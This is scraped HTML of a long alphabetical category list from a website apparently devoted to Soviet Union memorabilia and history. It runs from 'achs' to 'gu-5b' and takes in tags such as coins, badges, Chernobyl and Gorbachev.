	<li class="cat-item cat-item-1342"><a href="https://sovietunionussr.com/category/achs/" >achs</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://sovietunionussr.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://sovietunionussr.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://sovietunionussr.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://sovietunionussr.com/category/administrative/" >administrative</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://sovietunionussr.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://sovietunionussr.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://sovietunionussr.com/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://sovietunionussr.com/category/afghans/" >afghans</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://sovietunionussr.com/category/agat/" >agat</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://sovietunionussr.com/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://sovietunionussr.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sovietunionussr.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://sovietunionussr.com/category/airacobra/" >airacobra</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://sovietunionussr.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://sovietunionussr.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://sovietunionussr.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://sovietunionussr.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://sovietunionussr.com/category/all-union/" >all-union</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://sovietunionussr.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://sovietunionussr.com/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://sovietunionussr.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://sovietunionussr.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://sovietunionussr.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://sovietunionussr.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://sovietunionussr.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://sovietunionussr.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sovietunionussr.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://sovietunionussr.com/category/anesthesia/" >anesthesia</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://sovietunionussr.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://sovietunionussr.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://sovietunionussr.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://sovietunionussr.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://sovietunionussr.com/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://sovietunionussr.com/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://sovietunionussr.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://sovietunionussr.com/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://sovietunionussr.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://sovietunionussr.com/category/armysoviet/" >armysoviet</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sovietunionussr.com/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://sovietunionussr.com/category/athletic/" >athletic</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://sovietunionussr.com/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sovietunionussr.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://sovietunionussr.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sovietunionussr.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://sovietunionussr.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://sovietunionussr.com/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://sovietunionussr.com/category/avia/" >avia</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://sovietunionussr.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://sovietunionussr.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://sovietunionussr.com/category/azerbaijan/" >azerbaijan</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://sovietunionussr.com/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://sovietunionussr.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sovietunionussr.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://sovietunionussr.com/category/balalaika/" >balalaika</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://sovietunionussr.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://sovietunionussr.com/category/balen/" >balen</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://sovietunionussr.com/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://sovietunionussr.com/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://sovietunionussr.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sovietunionussr.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://sovietunionussr.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://sovietunionussr.com/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://sovietunionussr.com/category/belomor/" >belomor</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://sovietunionussr.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://sovietunionussr.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://sovietunionussr.com/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://sovietunionussr.com/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://sovietunionussr.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://sovietunionussr.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://sovietunionussr.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://sovietunionussr.com/category/blechspielzeug/" >blechspielzeug</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://sovietunionussr.com/category/blocks/" >blocks</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://sovietunionussr.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://sovietunionussr.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://sovietunionussr.com/category/bombers/" >bombers</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://sovietunionussr.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://sovietunionussr.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://sovietunionussr.com/category/borisov/" >borisov</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://sovietunionussr.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://sovietunionussr.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://sovietunionussr.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://sovietunionussr.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://sovietunionussr.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://sovietunionussr.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://sovietunionussr.com/category/brezhnev/" >brezhnev</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://sovietunionussr.com/category/breznev/" >breznev</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://sovietunionussr.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://sovietunionussr.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://sovietunionussr.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://sovietunionussr.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://sovietunionussr.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://sovietunionussr.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://sovietunionussr.com/category/carpatho/" >carpatho</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://sovietunionussr.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://sovietunionussr.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://sovietunionussr.com/category/caucasus/" >caucasus</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://sovietunionussr.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://sovietunionussr.com/category/cccp/" >cccp</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://sovietunionussr.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://sovietunionussr.com/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://sovietunionussr.com/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://sovietunionussr.com/category/chaika/" >chaika</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sovietunionussr.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://sovietunionussr.com/category/chairmen/" >chairmen</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://sovietunionussr.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://sovietunionussr.com/category/chch/" >chch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://sovietunionussr.com/category/cheburashka/" >cheburashka</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://sovietunionussr.com/category/chechen/" >chechen</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://sovietunionussr.com/category/chernobyl/" >chernobyl</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sovietunionussr.com/category/chernobyl2/" >chernobyl2</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://sovietunionussr.com/category/chervonetz/" >chervonetz</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://sovietunionussr.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://sovietunionussr.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://sovietunionussr.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sovietunionussr.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://sovietunionussr.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://sovietunionussr.com/category/cine/" >cine</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sovietunionussr.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sovietunionussr.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://sovietunionussr.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://sovietunionussr.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sovietunionussr.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://sovietunionussr.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://sovietunionussr.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://sovietunionussr.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sovietunionussr.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://sovietunionussr.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://sovietunionussr.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://sovietunionussr.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://sovietunionussr.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://sovietunionussr.com/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://sovietunionussr.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://sovietunionussr.com/category/communal/" >communal</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://sovietunionussr.com/category/communism/" >communism</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://sovietunionussr.com/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://sovietunionussr.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://sovietunionussr.com/category/concern/" >concern</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://sovietunionussr.com/category/conflict/" >conflict</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://sovietunionussr.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://sovietunionussr.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://sovietunionussr.com/category/cosmos/" >cosmos</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://sovietunionussr.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://sovietunionussr.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://sovietunionussr.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://sovietunionussr.com/category/countryballs/" >countryballs</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://sovietunionussr.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://sovietunionussr.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://sovietunionussr.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sovietunionussr.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://sovietunionussr.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://sovietunionussr.com/category/cryptids/" >cryptids</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sovietunionussr.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://sovietunionussr.com/category/cska/" >cska</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://sovietunionussr.com/category/csto/" >csto</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://sovietunionussr.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sovietunionussr.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://sovietunionussr.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://sovietunionussr.com/category/d8935/" >d8935</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://sovietunionussr.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://sovietunionussr.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://sovietunionussr.com/category/dankus/" >dankus</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://sovietunionussr.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sovietunionussr.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://sovietunionussr.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://sovietunionussr.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://sovietunionussr.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://sovietunionussr.com/category/declassified/" >declassified</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://sovietunionussr.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://sovietunionussr.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://sovietunionussr.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://sovietunionussr.com/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://sovietunionussr.com/category/demobilization/" >demobilization</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://sovietunionussr.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://sovietunionussr.com/category/dermatome/" >dermatome</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://sovietunionussr.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sovietunionussr.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://sovietunionussr.com/category/dickinsonia/" >dickinsonia</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://sovietunionussr.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sovietunionussr.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://sovietunionussr.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://sovietunionussr.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://sovietunionussr.com/category/diplom/" >diplom</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://sovietunionussr.com/category/dissolution/" >dissolution</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://sovietunionussr.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://sovietunionussr.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://sovietunionussr.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://sovietunionussr.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://sovietunionussr.com/category/dosimeter/" >dosimeter</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://sovietunionussr.com/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://sovietunionussr.com/category/dp-5v/" >dp-5v</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://sovietunionussr.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sovietunionussr.com/category/dulcimer/" >dulcimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://sovietunionussr.com/category/dumper/" >dumper</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://sovietunionussr.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://sovietunionussr.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://sovietunionussr.com/category/dzerzhinsky/" >dzerzhinsky</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://sovietunionussr.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://sovietunionussr.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://sovietunionussr.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://sovietunionussr.com/category/echo-2m/" >echo-2m</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://sovietunionussr.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://sovietunionussr.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://sovietunionussr.com/category/ecwc/" >ecwc</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://sovietunionussr.com/category/educational/" >educational</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://sovietunionussr.com/category/edw1949sell/" >edw1949sell</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://sovietunionussr.com/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://sovietunionussr.com/category/effekt-1/" >effekt-1</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sovietunionussr.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://sovietunionussr.com/category/electronica/" >electronica</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://sovietunionussr.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sovietunionussr.com/category/eletronica/" >eletronica</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sovietunionussr.com/category/elgava/" >elgava</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://sovietunionussr.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://sovietunionussr.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://sovietunionussr.com/category/endings/" >endings</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://sovietunionussr.com/category/enemal/" >enemal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://sovietunionussr.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://sovietunionussr.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://sovietunionussr.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://sovietunionussr.com/category/esko-100/" >esko-100</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://sovietunionussr.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://sovietunionussr.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://sovietunionussr.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://sovietunionussr.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://sovietunionussr.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sovietunionussr.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://sovietunionussr.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://sovietunionussr.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://sovietunionussr.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://sovietunionussr.com/category/f-92/" >f-92</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://sovietunionussr.com/category/faberge/" >fabergé</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://sovietunionussr.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sovietunionussr.com/category/faemi-m/" >faemi-m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://sovietunionussr.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://sovietunionussr.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://sovietunionussr.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://sovietunionussr.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sovietunionussr.com/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://sovietunionussr.com/category/fedex/" >fedex</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://sovietunionussr.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://sovietunionussr.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://sovietunionussr.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://sovietunionussr.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://sovietunionussr.com/category/figuritas/" >figuritas</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://sovietunionussr.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://sovietunionussr.com/category/filmstrips/" >filmstrips</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://sovietunionussr.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://sovietunionussr.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://sovietunionussr.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://sovietunionussr.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://sovietunionussr.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://sovietunionussr.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://sovietunionussr.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://sovietunionussr.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://sovietunionussr.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://sovietunionussr.com/category/flask/" >flask</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://sovietunionussr.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://sovietunionussr.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://sovietunionussr.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://sovietunionussr.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://sovietunionussr.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://sovietunionussr.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://sovietunionussr.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://sovietunionussr.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sovietunionussr.com/category/forming/" >forming</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://sovietunionussr.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://sovietunionussr.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://sovietunionussr.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://sovietunionussr.com/category/fromeu/" >fromeu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://sovietunionussr.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://sovietunionussr.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sovietunionussr.com/category/gaz-24/" >gaz-24</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://sovietunionussr.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://sovietunionussr.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://sovietunionussr.com/category/geological/" >geological</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://sovietunionussr.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://sovietunionussr.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://sovietunionussr.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://sovietunionussr.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://sovietunionussr.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://sovietunionussr.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://sovietunionussr.com/category/gnomik/" >gnomik</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://sovietunionussr.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://sovietunionussr.com/category/gorbachev/" >gorbachev</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://sovietunionussr.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sovietunionussr.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://sovietunionussr.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://sovietunionussr.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://sovietunionussr.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://sovietunionussr.com/category/gu-48/" >gu-48</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://sovietunionussr.com/category/gu-5b/" >gu-5b</a>
</li>
